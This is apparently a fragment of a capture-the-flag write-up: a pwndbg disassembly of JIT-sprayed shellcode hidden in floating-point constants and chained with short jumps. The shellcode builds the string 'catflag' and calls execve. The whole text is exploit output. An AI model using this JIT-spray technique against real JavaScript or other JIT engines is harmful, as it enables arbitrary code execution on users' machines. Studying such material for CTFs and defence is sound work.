 pwndbg> x/6i 0x00005a82b534096b
0x5a82b534096b: mov eax,0x67616c
0x5a82b5340970: nop
0x5a82b5340971: jmp 0x5a82b534097f
0x5a82b5340973: vmovq xmm0,r10
0x5a82b5340978: vmovsd QWORD PTR [rdi+0x7],xmm0
0x5a82b534097d: movabs r10,0xceb9066746163bb
pwndbg> x/4i 0x00005a82b534096b+0x14
0x5a82b534097f: mov ebx,0x66746163
0x5a82b5340984: nop
0x5a82b5340985: jmp 0x5a82b5340993
0x5a82b5340987: vmovq xmm0,r10
pwndbg> x/6i 0x00005a82b534096b+0x14*2
0x5a82b5340993: shl rax,0x20
0x5a82b5340997: nop
0x5a82b5340998: nop
0x5a82b5340999: jmp 0x5a82b53409a7
0x5a82b534099b: vmovq xmm0,r10
0x5a82b53409a0: vmovsd QWORD PTR [rdi+0x17],xmm0
pwndbg> x/6i 0x00005a82b534096b+0x14*3
0x5a82b53409a7: add rax,rbx
0x5a82b53409aa: push rax
0x5a82b53409ab: nop
0x5a82b53409ac: nop
0x5a82b53409ad: jmp 0x5a82b53409bb
0x5a82b53409af: vmovq xmm0,r10
pwndbg> x/6i 0x00005a82b534096b+0x14*4
0x5a82b53409bb: mov rdi,rsp
0x5a82b53409be: xor esi,esi
0x5a82b53409c0: nop
0x5a82b53409c1: jmp 0x5a82b53409cf
0x5a82b53409c3: vmovq xmm0,r10
0x5a82b53409c8: vmovsd QWORD PTR [rdi+0x27],xmm0
pwndbg> x/6i 0x00005a82b534096b+0x14*5
0x5a82b53409cf: xor edx,edx
0x5a82b53409d1: push 0x3b
0x5a82b53409d3: pop rax
0x5a82b53409d4: syscall